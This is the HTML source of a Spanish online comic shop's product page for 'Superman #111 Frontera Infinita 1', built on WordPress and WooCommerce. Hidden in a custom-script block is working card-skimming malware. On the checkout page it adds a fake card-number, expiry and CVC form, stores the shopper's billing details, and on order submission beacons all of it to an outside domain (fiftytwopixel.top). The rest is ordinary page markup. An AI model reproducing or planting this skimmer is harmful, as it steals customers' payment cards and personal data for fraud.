<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/18779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=18779' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fsuperman-111-frontera-infinita-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fsuperman-111-frontera-infinita-1%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "SUPERMAN #111 FRONTERA INFINITA 1",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2021/10/Superman.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2021-10-18 10:56:36",
							"dateModified": "2025-03-27 16:21:48",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "¡El escritor Phillip Kennedy Johnson toma las riendas de la serie tras Estado futuro y el especial Frontera infinita! Jonathan Kent, el hijo de Superman, se enfrenta a una dura realidad y al peso del legado: su padre murió una vez, ¡y la Legión de Superhéroes le dijo que volvería a suceder! Cualquier amenaza podría ser la última para el Hombre de Acero. Incluye historias de complemento protagonizadas por Jimmy Olsen y Midnighter."
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/10/Superman.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="SUPERMAN #111 FRONTERA INFINITA 1"/>
<meta property="og:url" content="https://arte9.com/producto/superman-111-frontera-infinita-1/"/>
<meta property="og:description" content="¡El escritor Phillip Kennedy Johnson toma las riendas de la serie tras Estado futuro y el especial Frontera infinita! Jonathan Kent, el hijo de Superman, se enfrenta a una dura realidad y al peso del legado: su padre murió una vez, ¡y la Legión de Superhéroes le dijo que volvería a suceder! Cualquier amenaza podría ser la última para el Hombre de Acero. Incluye historias de complemento protagonizadas por Jimmy Olsen y Midnighter."/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="SUPERMAN #111 FRONTERA INFINITA 1" />
<meta name="twitter:description" content="¡El escritor Phillip Kennedy Johnson toma las riendas de la serie tras Estado futuro y el especial Frontera infinita! Jonathan Kent, el hijo de Superman, se enfrenta a una dura realidad y al peso del legado: su padre murió una vez, ¡y la Legión de Superhéroes le dijo que volvería a suceder! Cualquier amenaza podría ser la última para el Hombre de Acero. Incluye historias de complemento protagonizadas por Jimmy Olsen y Midnighter." />
<meta name="twitter:url" content="https://arte9.com/producto/superman-111-frontera-infinita-1/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2021/10/Superman.jpg" />
<meta name="description" content="¡El escritor Phillip Kennedy Johnson toma las riendas de la serie tras Estado futuro y el especial Frontera infinita! Jonathan Kent, el hijo de Superman, se enfrenta a una dura realidad y al peso del legado: su padre murió una vez, ¡y la Legión de Superhéroes le dijo que volvería a suceder! Cualquier amenaza podría ser la última para el Hombre de Acero. Incluye historias de complemento protagonizadas por Jimmy Olsen y Midnighter." /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-18779 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
